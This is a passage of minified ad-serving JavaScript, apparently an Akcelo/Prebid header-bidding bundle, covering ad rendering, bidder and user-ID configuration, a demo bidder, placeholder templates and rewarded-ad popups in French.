</html>`),i}var MN=class extends kN{constructor(){super(),window.slmadshb=window.slmadshb||{},window.slmadshb.que=window.slmadshb.que||[],window.slmadshb.que.push(()=>{ON.registerRenderModule(this)})}renderAds(e){}prepareRenderAds(e){}canRender(e){}};let NN=new ye(`Prebid Renderer`);var PN=class extends MN{priority=1;renderAds(e){NN.info(`Render Ads`,e),e.forEach(e=>{let t=h.state.adUnits[e]?.ref??e,n=window.slmpbjs.getAdserverTargetingForAdUnitCode(e);if(n?.hb_adid){let r=y.adUnits.get(t);if(!r){NN.error(`Failed to find ad unit ${e} (ref: ${t})`);return}NN.debug(`Rendering Prebid ad`,r,n);let[i,a]=this.getBidSize(r,n),o=this.shouldUseSafeFrame(n,y.config.params.safeFrameBidders??be),s=re(r,e);return s?this.renderAd(s,n,i,a,o):NN.error(`Failed to render adUnit, couldn't find matching HTMLElement`,e),p(`adUnitRendered`,e=>{NN.info(`Ad unit rendered`,e)},{id:e})}})}canRender(e){let t=window.slmpbjs.getAdserverTargetingForAdUnitCode(e);return!!t?.hb_adid}renderAd(e,t,n,r,i){let a=ge(n.toString(),r.toString()),o=ve();if(i){let e=`//ads.sportslocalmedia.com/2.0.263/sf.html?pubUrl=${encodeURIComponent(o)}`;t&&Object.keys(t).length>0&&(e+=`&`,e+=Object.keys(t).map(e=>`${e}=${t[e]}`).join(`&`)),a.src=e}t.hb_format===`video`&&(a.style.height=`0`,a.style.width=`0`),a.id=t.hb_adid||``,a.setAttribute(`sandbox`,`allow-forms allow-pointer-lock allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation`),r===1?e.style.removeProperty(`height`):e.style.height=`${r}px`;let s=e.getElementsByTagName(`div`)[0];if(s){let t=document.createElement(`div`);t.id=`${e.id}-iframe-container`,t.style.margin=`auto`,e.innerHTML=``,e.appendChild(t),t.appendChild(a)}else e.innerHTML=``,e.appendChild(a);if(t.pubUrl=o,!i&&a.contentWindow?.document)if(t.hb_format===`banner`&&t.hb_adid)window.slmpbjs.renderAd(a.contentWindow.document,t.hb_adid);else{let e=jN(t);a.contentWindow.document.write(e),a.contentWindow.document.close()}}shouldUseSafeFrame(e,t){return e.hb_format!==`native`&&t.includes(e?.hb_bidder||``)}getBidSize(e,t){let n,r;if(t.hb_format&&t.hb_format===`video`)(!e.type||e.type===`bannervideo`)&&e.mediaTypes.video?.playerSize?(n=e.mediaTypes.video.playerSize[0][0],r=e.mediaTypes.video.playerSize[0][1]):(n=0,r=0);else if(t.hb_format&&t.hb_format===`native`){let t=0,i=0,a=0;typeof e.sizes==`object`&&e.sizes.forEach(e=>{e!==`fluid`&&e[0]*e[1]>a&&(a=e[0]*e[1],[t,i]=e)}),n=t,r=i}else if(t.hb_size){let e=t.hb_size.split(`x`);n=Number(e[0]),r=Number(e[1])}else n=0,r=0;return[n,r]}},FN=new PN;let IN=e=>{let t=0;if(e<.1)t=.01;else if(e<.5)t=.02;else if(e<4)t=.05;else if(e<6)t=.5;else return 6;let n=1/t;return e<Math.round(e*n)/n?Math.round((e-t)*n)/n:Math.round(e*n)/n};$l();function LN(e,t,n){if(e.defaultView&&e.defaultView.frameElement){let r=e.defaultView.frameElement;r.width=t,r.height=n}}let RN=ql.install({renderNow:!0});RN.setRender(e=>{let{height:t,width:n,ad:r,adUrl:i,adUnitCode:a}=e;if(!t||!n)return;let o=document.getElementById(a);if(o&&(r||i)){let e=ge(t.toString(),n.toString());e.style.overflow=`hidden`,e.src=`about:blank`,o.innerHTML=``,o.appendChild(e);let a=e?.contentWindow?.document;if(a===void 0)return;if(r)a.write(r),a.close();else if(i){let e=ge(t.toString(),n.toString());e.style.overflow=`hidden`,e.src=i,a.body.append(e)}LN(a,n.toString(),t.toString())}});let zN=RN,BN=e=>{let t={};return e.prebidBidAdjustments?.forEach(e=>{t[e.bidder]={bidCpmAdjustment:e.adjustment}}),t},VN={smartadserver:[X,Y],rubicon:[X,Y,J],ix:[X,Y,J],pubmatic:[X,Y,J],adyoulike:[X,Y,J],richaudience:[X,Y],equativ:[X,Y,J]};function HN(e){let t=[];if(!e.bids)return[];function n(e,t){let n=[];if(!Object.keys(e.mediaTypes).includes(t)||!e.bids)return[];let r=Object.keys(VN).filter(e=>VN[e].indexOf(t)!==-1);return n=e.bids.filter(e=>{let n=r.indexOf(e.bidder)!==-1,i=e?.params?.mediaType===void 0?t.toUpperCase()===`BANNER`:t.toUpperCase()===e?.params?.mediaType?.toUpperCase();return n&&i}),n}let r=typeof e.bids.find(e=>VN[e.bidder]!==void 0),i=Object.keys(e.mediaTypes)?.length>1;if(r&&i){let r=n(e,X),i=n(e,J),a=n(e,Y),o=Tn(e);if(e.bids=e.bids.filter(e=>Object.keys(VN).indexOf(e.bidder)===-1),t.push(e),r.length>0){let e=Tn(o);delete e.mediaTypes.video,delete e.mediaTypes.native,e.bids=r,t.push(e)}if(i.length>0){let e=Tn(o);delete e.mediaTypes.video,delete e.mediaTypes.banner,e.bids=i,t.push(e)}if(a.length>0){let e=Tn(o);delete e.mediaTypes.banner,delete e.mediaTypes.native,e.bids=a,t.push(e)}}return t}function UN(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{width:o,height:s,hueRotate:c,logo:l}=e;return a(`
<style>
.demo-ad {
width: `),a(t(o)),a(`px;
height: `),a(t(s)),a(`px;
background: linear-gradient(`),a(t(c)),a(`deg, #034154, #16b49b);
color: white;
font-weight: bold;
font-family: 'Arial', serif;
}
.vertical-line {
height: `),a(t(s)),a(`px;
border-left: solid white 3px;
margin-left: 15%;
position: absolute;
}
.horizontal-line {
width: `),a(t(o)),a(`px;
border-top: solid white 3px;
bottom: 15%;
position: absolute;
}
.vertical-line::before, .vertical-line::after,
.horizontal-line::before, .horizontal-line::after {
content: "";
display: block;
position: absolute;
background-color: white;
border-radius: 50%;
width: 15px;
height: 15px;
}
.vertical-line::after, .vertical-line::before {
left: -9px;
}
.vertical-line::after {
bottom: 0;
}
.vertical-line::before {
top: 0;
}
.horizontal-line::before, .horizontal-line::after {
bottom: -6px;
}
.horizontal-line::before {
left: 0;
}
.horizontal-line::after {
bottom: -6px;
right: 0;
}
.size-height {
transform: rotate(-90deg);
position: absolute;
bottom: 30%;
left: 13%;
transform-origin: bottom left;
}
.size-width {
position: absolute;
bottom: 16%;
left: 50%;
transform: translateX(-50%);
overflow: hidden;
text-overflow: ellipsis;
width: 100px;
}
.akcelo-logo {
height: 40%;
width: 40%;
left: 50%;
transform: translateX(-50%);
top: 6%;
position: absolute;
filter: brightness(0) invert(1);
}
</style>
<a href="https://akcelo.io" target="_blank">
<div class="demo-ad">
<img class="akcelo-logo"
src="`),a(t(l)),a(`"
alt="Logo Akcelo">
<div class="vertical-line"></div>
<div class="size-height">`),a(t(s)),a(` px</div>
<div class="horizontal-line"></div>
<div class="size-width">`),a(t(o)),a(` px</div>
</div>
</a>`),i}let WN=e=>e?Array.isArray(e)?e:[e]:[];var GN={};c(GN,{spec:()=>JN});var KN,qN,JN,YN=o(()=>{us(),po(),KN=`akcelo-demo`,qN=[`1800x1000`,`970x250`,`970x90`,`728x90`,`300x250`,`300x600`,`160x600`,`320x100`,`320x50`,`320x480`],JN={code:KN,supportedMediaTypes:[X,J,Y],isBidRequestValid(){return!0},buildRequests(e){let t={bids:[]};return e.forEach(e=>{let n=e.mediaTypes?Object.keys(e.mediaTypes):[];for(let r=0;r<4;r++){let r=n[Math.floor(Math.random()*n.length)],i={requestId:e.bidderRequestId,bidId:e.bidId,cpm:Math.random()+5,creativeId:Math.random().toString(36).substr(2,5),currency:`EUR`,netRevenue:!0,ttl:300,adUnitCode:e.adUnitCode};if(r===X&&e.mediaTypes&&e.mediaTypes.banner){let t=WN(e.mediaTypes.banner.sizes),n=t.sort((e,t)=>t[0]*t[1]-e[0]*e[1]);for(let[e,t]of n)if(qN.includes(`${e}x${t}`)){i.mediaType=X,i.width=e,i.height=t,e===1800&&t===1e3?i.ad=`<a href="https://akcelo.io" target="_blank"><img style="filter: hue-rotate(140deg)" src="https://ads.sportslocalmedia.com/2.0.263/demo/1800x1000.jpg" width="1800" height="1000" /></a>`:i.ad=UN({width:e,height:t,hueRotate:Math.random()*360,logo:`https://ads.sportslocalmedia.com/2.0.263/akcelo_logo.svg`});break}}else if(r===J&&e.mediaTypes&&e.mediaTypes.native)i.mediaType=J,i.native={title:`Akcelo Prebid Native Creative`,body:`This is a Prebid Native Creative. There are many like it, but this one is mine.`,body2:void 0,cta:void 0,sponsoredBy:`Akcelo.io`,privacyLink:void 0,address:void 0,clickUrl:`https://akcelo.io/fr/`,displayUrl:void 0,clickTrackers:`https://akcelo.io/fr/`,impressionTrackers:[`data:,akcelo_fake_impression`],javascriptTrackers:void 0,image:{url:`https://ads.sportslocalmedia.com/2.0.263/demo/native-bg.jpg`,height:900,width:1600}};else if(r===Y&&e.mediaTypes&&e.mediaTypes.video)switch(i.mediaType=Y,e.mediaTypes.video.context){case co:i.vastUrl=`https://pubads.g.doubleclick.net/gampad/ads?iu=/21775744923/external/single_ad_samples&sz=640x480&cust_params=sample_ct%3Dlinear&ciu_szs=300x250%2C728x90&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=`;break;case so:i.vastXml=`<?xml version="1.0" encoding="UTF-8" ?>
<VAST version="2.0">
    <Ad id="akcelo_video_demo">
        <InLine>
            <AdSystem version="1.0">Akcelo Video</AdSystem>
            <AdTitle><![CDATA[Demo Akcelo Video]]></AdTitle>
            <Creatives>
                <Creative sequence="1">
                    <Linear>
                        <Duration>00:00:24</Duration>
                        <VideoClicks>
                            <ClickThrough><![CDATA[https://akcelo.io]]></ClickThrough>
                        </VideoClicks>
                        <MediaFiles>
                            <MediaFile delivery="progressive" width="640" height="480" type="video/mp4" scalable="true" maintainAspectRatio="false">
                                <![CDATA[//ads.sportslocalmedia.com/2.0.263/demo/akcelo-video-demo.mp4]]>
                            </MediaFile>
                        </MediaFiles>
                    </Linear>
                </Creative>
            </Creatives>
        </InLine>
    </Ad>
</VAST>`;break;default:break}t.bids.push(i)}}),{method:`GET`,url:`data:text/plain;base64,${window.btoa(JSON.stringify(t))}`,data:void 0}},interpretResponse(e){let t=[];return e.body.bids.forEach(e=>{e.requestId=e.bidId,t.push(e)}),t}},Xo(JN)});let XN=new ye(`Prebid`);var ZN=class extends AN{cachedFloorModel=new Map;cachedFloor=new Map;constructor(){super(`prebid`),XN.info(`Module initialization`),oe()&&Promise.resolve().then(()=>(YN(),GN)),window.slmpbjs=window.slmpbjs||{que:[]},window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`bidRequested`,e=>{e.bids.forEach(this.getFloorDataFromBid.bind(this))}),window.slmpbjs.onEvent(`bidWon`,e=>{let t,n=!1;e.mediaType===`video`&&(n=!0,t=3e4);let r={teads:ce()?6e4:5e4,seedtag:32e3,optidigital:3e4,richaudience:3e4,invibes:45e3,rtbhouse:3e4};Object.keys(r).indexOf(e.bidder)!==-1&&(n=!0,t=r[e.bidder]);let{config:i}=y,a,o=y.getAdUnitsConfigById([e.adUnitCode]);o.length>0&&(a=o[0]),n&&t&&i.params?.refresh&&i.params.refresh.enabled&&i.params.refresh.visibleTimeout&&i.params.refresh.timeout&&window.slmadshb.refresh.alterRefreshTimeoutTemporarily(e.adUnitCode,t,a?.params?.refresh?.visibleTimeout?a.params.refresh.visibleTimeout:i.params.refresh.visibleTimeout,a?.params?.refresh?.timeout?a.params.refresh.timeout:i.params.refresh.timeout)});let e=()=>{performance.mark(Oe.BID_REQUEST),window.slmpbjs.offEvent(`bidRequested`,e)};window.slmpbjs.onEvent(`bidRequested`,e)}),p.after(`loadConfig`,()=>{let e={enableSendAllBids:!1,targetingControls:{allowTargetingKeys:[`BIDDER`,`AD_ID`,`PRICE_BUCKET`,`SIZE`,`DEAL`,`FORMAT`,`VERSION`]},useBidCache:!0,bidderTimeout:(ce()?y.config.params?.mobileParams:y.config.params?.desktopParams)?.prebidTimeout??Ce,priceGranularity:`custom`,customPriceBucket:{buckets:[{precision:2,max:30,increment:.01}]},currency:{adServerCurrency:y.config.params?.currency??`EUR`,defaultRates:{USD:{EUR:.91}}},outbrain:{bidderUrl:`https://b1h-euc1.zemanta.com/api/bidder/prebid/bid/`,usersyncUrl:`https://b1h-euc1.zemanta.com/usersync/prebid/`},cache:{url:`https://prebid.adnxs.com/pbc/v1/cache`,ignoreBidderCacheKey:!0},maxRequestsPerOrigin:y.config.params?.maxRequestsPerOrigin??10,minBidCacheTTL:y.config.params?.minBidCacheTTL,eventHistoryTTL:y.config.params?.eventHistoryTTL,userSync:{userIds:this.getUserIdsConfig(),auctionDelay:50,syncDelay:3e3,syncsPerBidder:5,aliasSyncEnabled:!0,filterSettings:{iframe:{bidders:`*`,filter:`include`}},topics:{maxTopicCaller:0,bidders:[{bidder:`pubmatic`,iframeURL:`https://ads.pubmatic.com/AdServer/js/topics/topics_frame.html`},{bidder:`improvedigital`,iframeURL:`https://hb.360yield.com/privacy-sandbox/topics.html`},{bidder:`onetag`,iframeURL:`https://onetag-sys.com/static/topicsapi.html`},{bidder:`openx`,iframeURL:`https://pa.openx.net/topics_frame.html`}]}},paapi:{enabled:!!y.config.params.enablePaapi,defaultForSlots:1,gpt:{autoconfig:!0}},enableTIDs:!0};y.config.params?.gvlMapping&&(e.gvlMapping=y.config.params.gvlMapping),y.config.params?.gdprApplies&&(e.consentManagement=this.getConsentManagementConfig()),y.config.params?.identityLinkPID&&e.userSync?.userIds?.push({name:`identityLink`,params:{pid:y.config.params.identityLinkPID,notUse3P:!1},storage:{type:`cookie`,name:`idl_env`,expires:15,refreshInSeconds:1800}}),y.config.params?.schain&&(e.ortb2=e.ortb2||{},e.ortb2.source=e.ortb2.source||{},e.ortb2.source.schain=y.config.params?.schain),e.realTimeData=y.config.params?.realTimeData||{auctionDelay:1e3,dataProviders:[]},window.slmadshb.enableSirdata!==!1&&e.realTimeData.dataProviders.push({name:`SirdataRTDModule`,waitForIt:!0,params:{partnerId:38419,key:85}});let t=y.config.adUnits.flatMap(e=>e.bids||[]).find(e=>e.bidder===`adagio`&&!!e.params);if(t?.params){let{organizationId:n,site:r}=t.params;n&&r&&e.realTimeData.dataProviders.push({name:`adagio`,params:{organizationId:n,site:r}})}let n=ce()?y.config.params?.mobileParams:y.config.params?.desktopParams,r=n?.floors;if(r){e.floors={...r,additionalSchemaFields:{id:e=>e?.adUnitCode?h.getAdUnitsById([e.adUnitCode])[0]?.ref:``,bidder:e=>e?.bidder??``,countryGroup:()=>window.slmadshb.context?.countryCode?Me.includes(window.slmadshb.context.countryCode)?`HIGH`:Ne.includes(window.slmadshb.context.countryCode)?`AVERAGE`:`LOW`:`AVERAGE`}};let t=y.config.adUnits.some(e=>e.bids?.some(e=>e.bidder===`akcelo-backfill`));if(t&&e.floors?.data){let t=e.floors.data.floorsSchemaVersion===1?[e.floors.data]:e.floors.data.modelGroups;t.forEach(e=>{e.schema.fields.length===1&&e.schema.fields[0]===`id`&&(e.schema.fields=[`bidder`,`id`],e.values=Object.fromEntries(Object.entries(e.values).map(([e,t])=>[`*|${e}`,t])),e.values[`akcelo-backfill|*`]=0)})}}let i=ce()?y.config.params?.mobileParams?.sizeConfig:y.config.params?.desktopParams?.sizeConfig;i&&(e.sizeConfig=i),window.slmpbjs.que.push(()=>{let t=BN(y.config.params);window.slmpbjs.setConfig(e),window.slmpbjs.setBidderConfig({bidders:[`oftmedia`],config:{schain:{config:{ver:`1.0`,complete:1,nodes:[{asi:`152media.info`,sid:`152M1105`,hp:1}]}}}});let n={storageAllowed:!0,...t?.standard?.bidCpmAdjustment&&{bidCpmAdjustment:t.standard.bidCpmAdjustment}};delete t?.standard,window.slmpbjs.bidderSettings={standard:n,...t,"akcelo-cache":{allowAlternateBidderCodes:!0},oftmedia:{bidCpmAdjustment:e=>e*.8}}})}),p.after(`addAdUnit`,(e,t)=>{t.isCapped||(window.slmpbjs.que.push(()=>{let{adUnit:e}=t;if(e.bids&&Object.keys(e.mediaTypes).length>0){let n=Tn(e);n.code=t.htmlId;let r=HN(n),i=r.length>0?r:[n];i.forEach(e=>{let t=window.slmpbjs.adUnits.some(t=>t.id===e.id&&t.code===e.code&&me(Object.keys(t.mediaTypes),Object.keys(e.mediaTypes)));t||window.slmpbjs.addAdUnits(i)})}}),t.adUnit.adUnitPath||ON.addAdUnitReadyToRequest(t.htmlId))}),p.after(`coreInit`,()=>{window.slmadshb.getAdUnitFloor=e=>this.cachedFloor.get(e)?.toFixed(2)||null,window.slmadshb.getAdUnitFloorModel=e=>this.cachedFloorModel.get(e)||null}),p.before(`renderAds`,({ids:e})=>this.beforeRenderAds(e)),p.before(`coreInit`,window.slmpbjs.processQueue)}getConsentManagementConfig(){return{gdpr:{cmpApi:`iab`,timeout:we,defaultGdprScope:!0,rules:[{purpose:`storage`,enforcePurpose:!1,enforceVendor:!1},{purpose:`basicAds`,enforcePurpose:!1,enforceVendor:!1}]}}}getUserIdsConfig(){let e=[];return y.config.params?.userSync&&(y.config.params.userSync.sharedId&&e.push({name:`sharedId`,storage:{name:`sharedid`,type:`html5`,expires:365}}),y.config.params.userSync.teadsId&&e.push({name:`teadsId`,params:{pubId:17023}}),y.config.params.userSync.pairId&&e.push({name:`pairId`,params:{liveramp:{}},storage:{name:`pairId`,type:`html5`,expires:365,refreshInSeconds:1800}}),y.config.params.userSync.criteoId&&e.push({name:`criteo`}),y.config.params.userSync.id5Id&&e.push({name:`id5Id`,params:{partner:1},storage:{name:`id5id`,type:`html5`,expires:365,refreshInSeconds:4*3600}}),y.config.params.userSync.utiqId&&e.push({name:`utiqId`}),y.config.params.userSync.amxId&&e.push({name:`amxId`,storage:{name:`amxId`,type:`html5`,expires:14}})),e}requestBids(e){return new Promise(t=>{window.slmpbjs.que.push(()=>{window.slmpbjs.requestBids({adUnitCodes:e,bidsBackHandler:(e,n,r)=>{if(XN.info(`BidsBackHandler`,e,n,r),e===void 0){t();return}Object.values(e).forEach(e=>{e.bids.forEach(e=>{let t=y.config.params.friendlyFrameBidders??xe;t.includes(e.bidderCode)&&(e.renderer=zN)})}),t()}})})})}getBids(e){let t=[];return e.forEach(e=>{let n=h.getAdUnitsById([e])[0];if(n){let n=window.slmpbjs.getHighestUnusedBidResponseForAdUnitCode(e);Object.keys(n).length!==0&&t.push({provider:`prebid`,cpm:n.cpm??0,width:n.width??1,height:n.height??1,prebidTargeting:n.adserverTargeting})}}),t}getFloorDataFromBid(e){if(`floorData`in e&&e.floorData){let t=e.floorData;this.cachedFloorModel.set(e.adUnitCode,t.modelVersion)}if(e.getFloor){let t=e.getFloor({currency:`EUR`});typeof t.floor==`number`&&this.cachedFloor.set(e.adUnitCode,IN(t.floor))}}beforeRenderAds(e){return new Promise(t=>{window.slmpbjs.que.push(()=>{window.slmpbjs.setTargetingForGPTAsync(e),t()})})}},QN=new ZN;function $N(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{logo:o}=e;return a(`
<div class="akcelo-watermark"
style="position:absolute;bottom:0;right:0;background:rgba(255,255,255,0.5);padding:2px 4px;z-index:2;">
<a href="https://akcelo.io" target="blank" rel="nofollow"
style="text-decoration:none;display:flex;align-items:center;font-family:Roboto, sans-serif;font-size:8px;color:#000;">
<span style="line-height:10px;">Powered by</span>
<img rel="preload"
src="`),a(t(o)),a(`"
alt="Akcelo logo"
style="height:8px;margin-left:3px;"/>
</a>
</div>`),i}function eP(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{icon:o}=e;return a(`
<style>
.akcelo-placeholder:not(.akcelo-loaded)::after {
content: '' !important;
border: none !important;
}
@keyframes fadeAnimationAkcelo {
0% {
filter: grayscale(1);
opacity: 0.5;
scale: 0.75;
}
50% {
filter: grayscale(0);
opacity: 0.75;
scale: 1;
}
100% {
filter: grayscale(1);
opacity: 0.5;
scale: 0.75;
}
}
</style>
<div class="akcelo-icon"
style="position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:0;background:#f9f9f9;border-radius:.5rem;padding:6px;">
<img rel="preload"
src="`),a(t(o)),a(`"
alt="Akcelo icon"
style="height:32px;animation: fadeAnimationAkcelo 2s infinite;"/>
</div>`),i}var tP=class{constructor(){p.after(`loadConfig`,(e,t)=>{let n=this.getParams(t.params?.placeholder);n.allowIcon&&this.renderIcon(),n.allowWatermark&&this.renderWatermark()}),p.after(`renderAds`,(e,t)=>{t.ids.forEach(e=>{let t=document.getElementById(e);t&&this.remove(t)})}),p.after(`passback`,(e,t)=>{let n=document.getElementById(t.adUnit.id);n&&this.remove(n)})}getParams(e){let t={allowIcon:!1,allowWatermark:!1};return{...t,...e}}renderWatermark(){let e=document.querySelectorAll(`.akcelo-placeholder`);e.forEach(e=>{e.dataset.disableWatermark||(e.innerHTML+=$N({logo:`https://ads.sportslocalmedia.com/2.0.263/akcelo_logo.svg`}))})}renderIcon(){let e=document.querySelectorAll(`.akcelo-placeholder`);e.forEach(e=>{e.innerHTML+=eP({icon:`https://ads.sportslocalmedia.com/2.0.263/akcelo_icon.svg`})})}remove(e){if(e?.classList.contains(`akcelo-placeholder`)){e.classList.add(`akcelo-loaded`);let t=e.querySelector(`.akcelo-icon`);t&&t.remove()}if(e?.parentElement?.classList.contains(`akcelo-placeholder`)){e.parentElement.classList.add(`akcelo-loaded`);let t=e.parentElement?.querySelector(`.akcelo-icon`);t&&t.remove()}}},nP=new tP;function rP(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{logoUrl:o,title:s,message:c}=e;return a(`
<style>
#akcelo-rewarded-banner {
position: fixed;
bottom: 0;
left: 0;
width: 100%;
max-height: 50vh;
background: linear-gradient(135deg, #ffffff, #f9f9f9);
border-top: 1px solid #ddd;
box-shadow: 0 -6px 20px rgba(0, 0, 0, 0.1);
padding: 2em 1em;
display: flex;
flex-direction: column;
gap: 1em;
z-index: 2147483647;
font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
animation: slideUp 0.4s ease-out;
}
@keyframes slideUp {
from {
transform: translateY(100%);
}
to {
transform: translateY(0);
}
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-content {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
gap: 1em;
}
#akcelo-rewarded-banner img {
height: 60px;
object-fit: contain;
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-text {
max-width: 600px;
text-align: center;
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-text h2 {
margin: 0 0 0.5em;
font-size: 1.5em;
color: #222;
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-text p {
margin: 0;
font-size: 1em;
color: #555;
line-height: 1.5;
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-actions {
display: flex;
justify-content: center;
gap: 1em;
margin-top: 1em;
}
#akcelo-rewarded-banner button {
padding: 0.75em 1.5em;
cursor: pointer;
border: none;
border-radius: 6px;
font-weight: 600;
font-size: 1em;
transition: background 0.2s ease, transform 0.2s ease;
}
#akcelo-rewarded-banner button:hover {
transform: translateY(-1px);
}
.akcelo-rewarded-banner-accept {
background: #00a8e7;
color: white;
}
.akcelo-rewarded-banner-accept:hover {
background: #0088a7;
}
.akcelo-rewarded-banner-refuse {
background: #f0f0f0;
color: black;
}
.akcelo-rewarded-banner-refuse:hover {
background: #f0f0f0;
}
@media (max-width: 390px) {
#akcelo-rewarded-banner button {
padding: 0.75em 0.75em;
}
}
</style>
<div id="akcelo-rewarded-banner">
<div class="akcelo-rewarded-banner-content">
<img src="`),a(t(o)),a(`" alt="Logo">
<div class="akcelo-rewarded-banner-text">
<h2>`),a(t(s)),a(`</h2>
<p>`),a(t(c)),a(`</p>
</div>
</div>
<div class="akcelo-rewarded-banner-actions">
<button class="akcelo-rewarded-banner-accept">
Débloquer ma récompense !
</button>
<button class="akcelo-rewarded-banner-refuse">
Non merci
</button>
</div>
</div>`),i}var iP=class{rewardedType;adUnit;hasSentEvent=!1;constructor(e){this.adUnit=e}onSlotReady(e){}onSlotGranted(e){this.logEvent(!0,!0)}onSlotClosed(e){this.logEvent(!0,!1)}showRewardedPopup(e,t,n,r){let i=document.createElement(`div`);i.innerHTML=rP(t),document.body.appendChild(i);let a=document.querySelector(`.akcelo-rewarded-banner-accept`),o=document.querySelector(`.akcelo-rewarded-banner-refuse`);TN.logEvent(`rewarded`,{data:{slmads_id:this.adUnit.slmadsId.toString(),type:`${this.rewardedType}-popup`}}),a&&(a.onclick=()=>{this.show(e),i.remove(),r&&r()}),o&&(o.onclick=()=>{i.remove(),this.logEvent(!1,!1),n&&n()})}show(e){e.makeRewardedVisible(),p(`adUnitRendered`,e=>{lP.info(`Ad unit rendered`,e)},{id:this.adUnit.id})}logEvent(e,t){this.hasSentEvent||(TN.logRewarded({slmadsId:this.adUnit.slmadsId,type:this.rewardedType,accepted:e,granted:t}),this.hasSentEvent=!0)}},aP=class e extends iP{static AKCELO_AD_BREAK_UNTIL=`akcelo_ad_break_until`;static AKCELO_REFUSED_AD_BREAK=`akcelo_refused_ad_break_at`;static ONE_DAY=24*60*60*1e3;rewardedType=`ad-break`;static isAdBreakActive(){let t=localStorage.getItem(e.AKCELO_AD_BREAK_UNTIL);try{return!!t&&new Date(+t)>new Date}catch(e){lP.error(e)}return!1}static hasRefusedAdBreak(){let t=localStorage.getItem(e.AKCELO_REFUSED_AD_BREAK);return!!t&&new Date(+t)>=new Date(new Date().getTime()-e.ONE_DAY)}onSlotReady(t){!e.hasRefusedAdBreak()&&!e.isAdBreakActive()&&this.showDisableAdsPopup(t)}onSlotGranted(e){super.onSlotGranted(e),this.disableAds()}showDisableAdsPopup(e){let t={logoUrl:`https://ads.sportslocalmedia.com/2.0.263/footeo-logo.png`,title:``,message:`Regarder une courte publicité pour activer le mode zen pendant 24h ?`};this.showRewardedPopup(e,t,this.refuse.bind(this))}disableAds(){localStorage.setItem(e.AKCELO_AD_BREAK_UNTIL,String(new Date().getTime()+e.ONE_DAY)),window.slmadshb.setup.adUnits.forEach(e=>{this.removeAdUnit(e)}),window.slmpbjs.adUnits.forEach(e=>{this.removeAdUnit(e)}),window.slmadshb.setup.adUnits=[],window.slmpbjs.removeAdUnit()}removeAdUnit(e){e.type===`sticky`?document.getElementById(e.id)?.parentElement?.parentElement?.remove():e.type===`video`?document.querySelector(`.v-vlite.v-corner__active`)?.remove():(document.getElementById(e.id)?.closest(`.akcelo-wrapper`)?.remove(),document.getElementById(e.id)?.remove())}refuse(){localStorage.setItem(e.AKCELO_REFUSED_AD_BREAK,String(new Date().getTime()))}},oP=class extends iP{rewardedType=`classic`;onSlotReady(e){this.show(e)}};function sP(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{logo:o,site:s,title:c,expiration:l,code:u,link:d,details:f}=e;return a(`
<style>
.akcelo-rewarded-coupon-overlay {
position: fixed;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: rgba(0, 32, 71, 0.4);
z-index: 2147483647;
}
.akcelo-rewarded-coupon-popup {
position: fixed;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
z-index: 2147483647;
width: 320px;
font-family: Arial, sans-serif;
border-radius: 10px;
overflow: hidden;
box-shadow: 0 4px 16px rgba(0, 0, 0, 0.2);
background: #fff;
}
.akcelo-rewarded-coupon-header-bg {
height: 80px;
background: linear-gradient(to right, #00bcd4, #1a73e8);
}
.akcelo-rewarded-coupon-body {
padding: 16px;
text-align: center;
}
.akcelo-rewarded-coupon-logo {
margin-top: -70px;
background: white;
border-radius: 10px;
padding: 8px 12px;
height: 90px;
object-fit: contain;
}
.akcelo-rewarded-coupon-merchant {
font-weight: bold;
font-size: 18px;
margin-top: 8px;
}
.akcelo-rewarded-coupon-expiry {
font-size: 12px;
color: #888;
}
.akcelo-rewarded-coupon-title {
margin: 16px 0;
font-size: 16px;
line-height: 1.4;
}
.akcelo-rewarded-coupon-title span {
font-weight: bold;
}
.akcelo-rewarded-coupon-box {
background: #f5f5f5;
border-radius: 8px;
padding: 12px;
margin-bottom: 12px;
}
.akcelo-rewarded-coupon-instruction {
font-size: 12px;
margin-bottom: 8px;
}
.akcelo-rewarded-coupon-code {
display: flex;
flex-direction: row;
align-items: center;
justify-content: center;
margin-bottom: 8px;
border: 2px solid #00a8e7;
border-radius: 5px;
}
.akcelo-rewarded-coupon-code input {
font-weight: bold;
font-size: 14px;
margin: auto;
border: none;
background: none;
color: #000;
outline: none;
text-align: center;
flex: 1;
}
.akcelo-rewarded-coupon-code button {
transition: transform 0.2s ease, color 0.2s ease;
background: inherit;
color: #00a8e7;
border: none;
margin: 6px 10px;
font-size: 12px;
border-radius: 0 4px 4px 0;
cursor: pointer;
flex: 0;
}
.akcelo-rewarded-coupon-code button:active {
transform: scale(0.95);
color: #0086b3;
}
.akcelo-rewarded-coupon-link {
font-size: 12px;
text-decoration: underline;
cursor: pointer;
}
.akcelo-rewarded-coupon-link a {
color: #00a8e7;
}
.akcelo-rewarded-coupon-details {
font-size: 12px;
color: #444;
margin: 0 16px 16px;
}
.akcelo-rewarded-coupon-close {
position: absolute;
top: 8px;
right: 8px;
background: none;
border: none;
font-size: 18px;
cursor: pointer;
color: #fff;
}
</style>
<div class="akcelo-rewarded-coupon-container">
<div class="akcelo-rewarded-coupon-overlay"></div>
<div class="akcelo-rewarded-coupon-popup">
<div class="akcelo-rewarded-coupon-header-bg">
<button class="akcelo-rewarded-coupon-close"
onclick="this.closest('.akcelo-rewarded-coupon-container').remove()">
×
</button>
</div>
<div class="akcelo-rewarded-coupon-body">
<img src="`),a(t(o)),a(`" alt="`),a(t(s)),a(`"
